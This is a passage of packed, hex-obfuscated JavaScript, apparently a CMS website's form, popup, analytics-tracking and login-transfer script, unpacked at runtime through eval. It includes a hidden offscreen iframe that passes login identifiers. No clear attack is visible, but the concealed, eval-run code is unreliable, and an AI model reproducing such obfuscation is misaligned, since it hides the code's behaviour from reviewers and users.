x61\x26\x26\x38\x2E\x31\x39\x29\x7B\x34\x20\x73\x3D\x71\x2E\x31\x52\x28\x27\x73\x27\x29\x3B\x73\x2E\x31\x53\x3D\x38\x2E\x33\x6D\x2B\x22\x3F\x31\x61\x3D\x22\x2B\x4E\x28\x38\x2E\x31\x61\x29\x2B\x27\x26\x31\x39\x3D\x27\x2B\x4E\x28\x38\x2E\x31\x39\x29\x2B\x27\x26\x33\x6E\x3D\x27\x2B\x4E\x28\x38\x2E\x31\x51\x29\x3B\x73\x2E\x31\x44\x2E\x31\x4E\x3D\x27\x31\x4F\x3A\x31\x32\x3B\x31\x54\x3A\x31\x32\x3B\x33\x6F\x3A\x30\x3B\x5A\x3B\x31\x73\x3B\x31\x71\x3A\x2D\x31\x37\x3B\x76\x3A\x2D\x31\x37\x3B\x27\x3B\x34\x20\x31\x43\x3D\x31\x42\x28\x39\x28\x29\x7B\x67\x2E\x4B\x2E\x78\x3D\x38\x2E\x7A\x7D\x2C\x33\x6A\x29\x3B\x24\x28\x73\x29\x2E\x47\x28\x27\x31\x74\x27\x2C\x39\x28\x29\x7B\x33\x69\x28\x31\x43\x29\x3B\x67\x2E\x4B\x2E\x78\x3D\x38\x2E\x7A\x7D\x29\x3B\x71\x2E\x49\x2E\x31\x75\x28\x73\x29\x3B\x72\x7D\x45\x7B\x31\x42\x28\x39\x28\x29\x7B\x67\x2E\x4B\x2E\x78\x3D\x38\x2E\x7A\x7D\x2C\x31\x7A\x29\x7D\x7D\x7D\x3B\x63\x2E\x33\x65\x3D\x39\x28\x6F\x2C\x32\x2C\x6B\x29\x7B\x36\x28\x24\x28\x6F\x29\x2E\x6A\x28\x27\x46\x27\x29\x21\x3D\x6D\x29\x7B\x72\x20\x31\x68\x7D\x24\x28\x6F\x29\x2E\x6A\x28\x27\x46\x27\x2C\x27\x46\x27\x29\x3B\x36\x28\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x22\x29\x2E\x6A\x28\x27\x52\x27\x29\x21\x3D\x6D\x29\x7B\x63\x2E\x31\x76\x28\x6F\x2C\x32\x29\x3B\x72\x7D\x34\x20\x79\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x22\x29\x2E\x33\x64\x28\x29\x3B\x79\x2B\x3D\x22\x26\x33\x66\x3D\x22\x2B\x37\x2E\x33\x67\x2B\x22\x26\x33\x71\x3D\x22\x2B\x37\x2E\x32\x4B\x2B\x22\x26\x33\x68\x3D\x22\x2B\x37\x2E\x33\x70\x2B\x22\x26\x33\x78\x3D\x22\x2B\x37\x2E\x33\x7A\x2B\x22\x26\x33\x41\x3D\x22\x2B\x4E\x28\x37\x2E\x33\x77\x29\x2B\x22\x26\x33\x72\x3D\x22\x2B\x37\x2E\x33\x73\x2B\x22\x26\x31\x56\x3D\x22\x2B\x4E\x28\x37\x2E\x31\x56\x29\x3B\x79\x2B\x3D\x22\x26\x33\x75\x3D\x22\x2B\x37\x2E\x33\x79\x3B\x34\x20\x31\x78\x3D\x24\x28\x22\x5B\x35\x2D\x32\x3D\x27\x22\x2B\x32\x2B\x22\x27\x5D\x3A\x64\x22\x29\x2E\x6A\x28\x27\x31\x34\x27\x29\x3B\x34\x20\x4A\x3D\x30\x3B\x36\x28\x44\x20\x6B\x21\x3D\x27\x31\x30\x27\x29\x7B\x79\x2B\x3D\x27\x26\x33\x74\x3D\x27\x2B\x6B\x2E\x32\x31\x2B\x27\x26\x33\x76\x3D\x27\x2B\x6B\x2E\x31\x59\x3B\x36\x28\x67\x2E\x31\x36\x26\x26\x67\x2E\x31\x36\x2E\x32\x35\x29\x7B\x36\x28\x6B\x2E\x32\x31\x3E\x30\x26\x26\x6B\x2E\x31\x59\x3E\x30\x29\x7B\x4A\x3D\x31\x7D\x45\x7B\x36\x28\x63\x2E\x74\x21\x3D\x6D\x26\x26\x63\x2E\x74\x2E\x66\x2E\x32\x32\x28\x29\x3D\x3D\x27\x32\x33\x27\x29\x7B\x4A\x3D\x31\x3B\x32\x38\x7B\x34\x20\x70\x3D\x6D\x3B\x36\x28\x63\x2E\x74\x2E\x52\x29\x7B\x70\x3D\x63\x2E\x74\x2E\x52\x7D\x45\x20\x36\x28\x63\x2E\x74\x2E\x32\x39\x29\x7B\x70\x3D\x63\x2E\x74\x2E\x32\x39\x7D\x36\x28\x70\x21\x3D\x6D\x26\x26\x70\x2E\x33\x62\x3D\x3D\x33\x29\x70\x3D\x70\x2E\x32\x54\x3B\x36\x28\x70\x21\x3D\x6D\x29\x7B\x79\x2B\x3D\x27\x26\x70\x3D\x27\x2B\x24\x28\x70\x29\x2E\x6A\x28\x27\x32\x27\x29\x2B\x27\x33\x63\x27\x2B\x70\x2E\x32\x55\x2E\x32\x32\x28\x29\x7D\x7D\x32\x61\x28\x65\x29\x7B\x31\x36\x2E\x32\x35\x28\x65\x29\x7D\x7D\x7D\x7D\x7D\x79\x2B\x3D\x27\x26\x4A\x3D\x27\x2B\x4A\x3B\x24\x2E\x32\x56\x28\x31\x78\x2C\x79\x2C\x39\x28\x38\x29\x7B\x24\x28\x6F\x29\x2E\x50\x28\x27\x46\x27\x29\x3B\x63\x2E\x31\x6F\x28\x6F\x2C\x32\x2C\x38\x2C\x79\x29\x7D\x2C\x27\x38\x27\x29\x2E\x32\x57\x28\x39\x28\x29\x7B\x24\x28\x6F\x29\x2E\x50\x28\x27\x46\x27\x29\x7D\x29\x7D\x3B\x37\x2E\x32\x52\x3D\x32\x51\x20\x32\x4D\x28\x29\x2E\x32\x4C\x28\x29\x3B\x28\x39\x28\x29\x7B\x24\x28\x27\x61\x2E\x32\x4E\x27\x29\x2E\x47\x28\x27\x55\x27\x2C\x39\x28\x29\x7B\x37\x2E\x32\x4F\x28\x29\x3B\x34\x20\x7A\x3D\x24\x28\x57\x29\x2E\x6A\x28\x27\x35\x2D\x7A\x2D\x32\x50\x27\x29\x3B\x67\x2E\x4B\x2E\x78\x3D\x7A\x3B\x72\x20\x31\x68\x7D\x29\x3B\x24\x28\x27\x61\x2E\x32\x58\x27\x29\x2E\x47\x28\x27\x55\x27\x2C\x39\x28\x29\x7B\x34\x20\x78\x3D\x24\x28\x57\x29\x2E\x6A\x28\x27\x78\x27\x29\x3B\x34\x20\x48\x3D\x24\x28\x57\x29\x2E\x6A\x28\x27\x35\x2D\x32\x59\x2D\x32\x27\x29\x3B\x36\x28\x21\x71\x2E\x33\x37\x28\x48\x29\x29\x7B\x34\x20\x6E\x3D\x22\x3C\x42\x20\x32\x3D\x27\x22\x2B\x48\x2B\x22\x27\x20\x32\x62\x3D\x27\x33\x36\x27\x3E\x3C\x42\x20\x32\x62\x3D\x27\x33\x38\x20\x62\x2D\x33\x39\x27\x3E\x3C\x2F\x42\x3E\x3C\x42\x20\x32\x3D\x27\x22\x2B\x48\x2B\x22\x31\x67\x27\x3E\x3C\x2F\x42\x3E\x3C\x2F\x42\x3E\x22\x3B\x24\x28\x27\x6E\x2C\x49\x27\x29\x2E\x58\x28\x6E\x29\x7D\x36\x28\x24\x28\x29\x2E\x31\x72\x29\x7B\x34\x20\x31\x6D\x3D\x7B\x33\x61\x3A\x27\x23\x27\x2B\x48\x2B\x27\x31\x67\x27\x2C\x33\x35\x3A\x78\x7D\x3B\x36\x28\x2F\x5C\x2E\x28\x33\x34\x7C\x33\x30\x7C\x32\x5A\x29\x24\x2F\x2E\x33\x31\x28\x78\x29\x29\x7B\x31\x6D\x2E\x31\x67\x3D\x27\x33\x32\x27\x7D\x24\x28\x27\x23\x27\x2B\x48\x29\x2E\x31\x72\x28\x31\x6D\x29\x7D\x72\x20\x31\x68\x7D\x29\x7D\x29\x28\x29\x3B\x37\x2E\x31\x4D\x3D\x39\x28\x29\x7B\x24\x28\x22\x5B\x35\x2D\x37\x2D\x58\x2D\x31\x69\x5D\x22\x29\x2E\x54\x28\x39\x28\x69\x2C\x65\x29\x7B\x34\x20\x6E\x3D\x24\x28\x65\x29\x2E\x6E\x28\x29\x3B\x24\x28\x24\x28\x65\x29\x2E\x6A\x28\x27\x35\x2D\x37\x2D\x58\x2D\x31\x69\x27\x29\x29\x2E\x56\x28\x30\x29\x2E\x33\x33\x2B\x3D\x6E\x3B\x24\x28\x65\x29\x2E\x50\x28\x27\x35\x2D\x37\x2D\x58\x2D\x31\x69\x27\x29\x7D\x29\x7D\x3B\x37\x2E\x31\x4D\x28\x29\x3B\x37\x2E\x31\x50\x3D\x39\x28\x29\x7B\x24\x28\x22\x5B\x35\x2D\x31\x6A\x2D\x6B\x2D\x31\x66\x5D\x22\x29\x2E\x54\x28\x39\x28\x69\x2C\x65\x29\x7B\x24\x28\x65\x29\x2E\x47\x28\x27\x55\x27\x2C\x39\x28\x29\x7B\x63\x2E\x31\x6B\x28\x24\x28\x57\x29\x2E\x56\x28\x30\x29\x29\x7D\x29\x7D\x29\x7D\x3B\x37\x2E\x31\x50\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x69\x64\x7C\x7C\x76\x61\x72\x7C\x64\x61\x74\x61\x7C\x69\x66\x7C\x63\x6D\x73\x7C\x6A\x73\x6F\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x63\x6D\x73\x46\x6F\x72\x6D\x73\x7C\x66\x69\x72\x73\x74\x7C\x7C\x74\x79\x70\x65\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x4F\x7C\x7C\x61\x74\x74\x72\x7C\x65\x76\x65\x6E\x74\x7C\x65\x72\x72\x6F\x72\x73\x7C\x6E\x75\x6C\x6C\x7C\x68\x74\x6D\x6C\x7C\x7C\x74\x61\x72\x67\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x72\x61\x6D\x65\x7C\x6C\x61\x74\x65\x73\x74\x45\x76\x65\x6E\x74\x7C\x67\x65\x74\x49\x64\x7C\x74\x6F\x70\x7C\x72\x65\x73\x70\x6F\x6E\x73\x65\x7C\x68\x72\x65\x66\x7C\x66\x6F\x72\x6D\x44\x61\x74\x61\x7C\x72\x65\x64\x69\x72\x65\x63\x74\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x64\x69\x76\x7C\x74\x65\x78\x74\x7C\x74\x79\x70\x65\x6F\x66\x7C\x65\x6C\x73\x65\x7C\x64\x69\x73\x61\x62\x6C\x65\x64\x7C\x6F\x6E\x7C\x64\x61\x74\x61\x70\x6F\x70\x75\x70\x69\x64\x7C\x62\x6F\x64\x79\x7C\x69\x73\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x76\x61\x6C\x75\x65\x7C\x73\x75\x63\x63\x65\x73\x73\x43\x4C\x42\x7C\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x69\x6D\x67\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x7C\x66\x61\x69\x6C\x75\x72\x65\x43\x4C\x42\x7C\x74\x61\x72\x67\x65\x74\x7C\x6C\x61\x62\x65\x6C\x7C\x65\x61\x63\x68\x7C\x63\x6C\x69\x63\x6B\x7C\x67\x65\x74\x7C\x74\x68\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x6D\x65\x73\x73\x61\x67\x65\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x69\x64\x64\x65\x6E\x7C\x31\x70\x78\x7C\x69\x6E\x70\x75\x74\x7C\x61\x63\x74\x69\x6F\x6E\x7C\x76\x61\x6C\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x31\x30\x30\x30\x30\x70\x78\x7C\x66\x6F\x72\x6D\x7C\x63\x69\x64\x7C\x68\x69\x64\x7C\x73\x75\x62\x6D\x69\x74\x7C\x67\x61\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x5F\x67\x61\x71\x7C\x74\x72\x61\x63\x6B\x69\x6E\x67\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x66\x61\x6C\x73\x65\x7C\x74\x6F\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x67\x6F\x6F\x67\x6C\x65\x45\x76\x65\x6E\x74\x54\x72\x61\x63\x6B\x69\x6E\x67\x7C\x69\x6D\x67\x73\x72\x63\x7C\x63\x6F\x6E\x66\x69\x67\x7C\x66\x6F\x72\x6D\x4F\x7C\x73\x68\x6F\x77\x46\x6F\x72\x6D\x52\x65\x73\x70\x6F\x6E\x73\x65\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6C\x65\x66\x74\x7C\x62\x50\x6F\x70\x75\x70\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x6C\x6F\x61\x64\x7C\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x7C\x73\x65\x6E\x64\x4D\x75\x6C\x74\x69\x70\x61\x72\x74\x46\x6F\x72\x6D\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x52\x65\x73\x70\x6F\x6E\x73\x65\x7C\x75\x72\x6C\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x74\x69\x6D\x65\x6F\x75\x74\x52\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x69\x66\x72\x61\x6D\x65\x6C\x6F\x61\x64\x65\x64\x74\x69\x6D\x65\x6F\x75\x74\x7C\x73\x74\x79\x6C\x65\x7C\x31\x32\x30\x7C\x32\x35\x30\x7C\x67\x6F\x6F\x67\x6C\x65\x41\x64\x77\x6F\x72\x64\x73\x54\x72\x61\x63\x6B\x69\x6E\x67\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x65\x6C\x7C\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74\x7C\x72\x65\x73\x70\x6F\x6E\x73\x65\x69\x64\x7C\x64\x65\x63\x6C\x61\x72\x61\x74\x69\x76\x65\x41\x70\x70\x65\x6E\x64\x54\x6F\x7C\x63\x73\x73\x54\x65\x78\x74\x7C\x77\x69\x64\x74\x68\x7C\x64\x65\x63\x6C\x61\x72\x69\x76\x65\x47\x6F\x6F\x67\x6C\x65\x45\x76\x65\x6E\x74\x54\x72\x61\x63\x6B\x69\x6E\x67\x7C\x74\x72\x61\x6E\x73\x66\x65\x72\x4C\x6F\x67\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x73\x72\x63\x7C\x68\x65\x69\x67\x68\x74\x7C\x73\x75\x63\x63\x65\x73\x73\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73\x7C\x70\x6C\x61\x74\x66\x6F\x72\x6D\x7C\x62\x6F\x6F\x6C\x65\x61\x6E\x7C\x61\x72\x7C\x73\x63\x72\x65\x65\x6E\x59\x7C\x74\x72\x75\x65\x7C\x63\x6F\x6E\x76\x65\x72\x73\x69\x6F\x6E\x7C\x73\x63\x72\x65\x65\x6E\x58\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x6B\x65\x79\x64\x6F\x77\x6E\x7C\x7C\x6C\x6F\x67\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x61\x6D\x70\x7C\x74\x72\x79\x7C\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x74\x63\x68\x7C\x63\x6C\x61\x73\x73\x7C\x69\x32\x7C\x63\x6F\x6D\x7C\x70\x61\x67\x65\x61\x64\x7C\x5F\x74\x72\x61\x63\x6B\x45\x76\x65\x6E\x74\x7C\x6E\x61\x6D\x65\x7C\x66\x32\x7C\x63\x68\x65\x63\x6B\x62\x6F\x78\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x4F\x4E\x7C\x63\x68\x65\x63\x6B\x65\x64\x7C\x66\x69\x6C\x65\x7C\x67\x75\x69\x64\x7C\x70\x75\x73\x68\x7C\x31\x30\x30\x30\x70\x78\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x74\x69\x74\x6C\x65\x7C\x70\x61\x74\x68\x6E\x61\x6D\x65\x7C\x70\x61\x67\x65\x7C\x70\x61\x72\x61\x6D\x7C\x63\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x74\x79\x70\x65\x7C\x62\x72\x7C\x65\x72\x72\x6F\x72\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x66\x61\x69\x6C\x75\x72\x65\x7C\x61\x64\x77\x6F\x72\x64\x73\x7C\x6A\x6F\x69\x6E\x7C\x77\x77\x77\x7C\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E\x7C\x73\x65\x6E\x64\x7C\x62\x6C\x6F\x63\x6B\x7C\x66\x61\x69\x6C\x75\x72\x65\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x69\x6E\x6C\x69\x6E\x65\x7C\x67\x6F\x6F\x67\x6C\x65\x61\x64\x73\x65\x72\x76\x69\x63\x65\x73\x7C\x63\x75\x72\x4C\x61\x6E\x43\x6F\x64\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x44\x61\x74\x65\x7C\x63\x6D\x73\x70\x61\x67\x65\x75\x73\x65\x72\x6C\x6F\x67\x6F\x75\x74\x7C\x6C\x6F\x67\x6F\x75\x74\x7C\x75\x72\x69\x7C\x6E\x65\x77\x7C\x65\x6E\x64\x65\x64\x7C\x73\x65\x6C\x65\x63\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x6E\x6F\x64\x65\x4E\x61\x6D\x65\x7C\x70\x6F\x73\x74\x7C\x66\x61\x69\x6C\x7C\x63\x6D\x73\x6D\x6F\x64\x61\x6C\x70\x6F\x70\x75\x70\x7C\x70\x6F\x70\x75\x70\x7C\x70\x6E\x67\x7C\x6A\x70\x65\x67\x7C\x74\x65\x73\x74\x7C\x69\x6D\x61\x67\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x6A\x70\x67\x7C\x6C\x6F\x61\x64\x55\x72\x6C\x7C\x6D\x79\x6D\x6F\x64\x61\x6C\x70\x6F\x70\x75\x70\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x6D\x6F\x64\x61\x6C\x70\x6F\x70\x75\x70\x63\x6C\x6F\x73\x65\x7C\x63\x6C\x6F\x73\x65\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x6E\x6F\x64\x65\x54\x79\x70\x65\x7C\x5F\x7C\x66\x6F\x72\x6D\x53\x65\x72\x69\x61\x6C\x69\x7A\x65\x7C\x73\x65\x6E\x64\x46\x6F\x72\x6D\x7C\x70\x61\x67\x65\x69\x64\x7C\x70\x61\x67\x65\x49\x64\x7C\x6C\x61\x6E\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78\x7C\x73\x75\x62\x7C\x64\x6D\x6E\x7C\x62\x6F\x72\x64\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x4C\x61\x6E\x43\x6F\x64\x65\x7C\x63\x75\x72\x6C\x61\x6E\x7C\x62\x72\x6F\x77\x73\x65\x72\x76\x65\x72\x73\x69\x6F\x6E\x7C\x62\x72\x6F\x77\x73\x65\x72\x56\x65\x72\x73\x69\x6F\x6E\x7C\x73\x78\x7C\x76\x6C\x61\x6E\x69\x64\x7C\x73\x79\x7C\x62\x72\x6F\x77\x73\x65\x72\x4E\x61\x6D\x65\x7C\x64\x63\x6F\x75\x6E\x74\x72\x79\x7C\x63\x75\x72\x4C\x61\x6E\x49\x64\x7C\x63\x6F\x75\x6E\x74\x72\x79\x7C\x62\x72\x6F\x77\x73\x65\x72\x6E","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xbfe9x1,_0xbfe9x2,_0xbfe9x3,_0xbfe9x4,_0xbfe9x5,_0xbfe9x6){_0xbfe9x5= function(_0xbfe9x3){return (_0xbfe9x3< _0xbfe9x2?_0xbe01[4]:_0xbfe9x5(parseInt(_0xbfe9x3/ _0xbfe9x2)))+ ((_0xbfe9x3= _0xbfe9x3% _0xbfe9x2)> 35?String[_0xbe01[5]](_0xbfe9x3+ 29):_0xbfe9x3.toString(36))};if(!_0xbe01[4][_0xbe01[6]](/^/,String)){while(_0xbfe9x3--){_0xbfe9x6[_0xbfe9x5(_0xbfe9x3)]= _0xbfe9x4[_0xbfe9x3]|| _0xbfe9x5(_0xbfe9x3)};_0xbfe9x4= [function(_0xbfe9x5){return _0xbfe9x6[_0xbfe9x5]}];_0xbfe9x5= function(){return _0xbe01[7]};_0xbfe9x3= 1};while(_0xbfe9x3--){if(_0xbfe9x4[_0xbfe9x3]){_0xbfe9x1= _0xbfe9x1[_0xbe01[6]]( new RegExp(_0xbe01[8]+ _0xbfe9x5(_0xbfe9x3)+ _0xbe01[8],_0xbe01[9]),_0xbfe9x4[_0xbfe9x3])}};return _0xbfe9x1}(_0xbe01[0],62,223,_0xbe01[3][_0xbe01[2]](_0xbe01[1]),0,{}))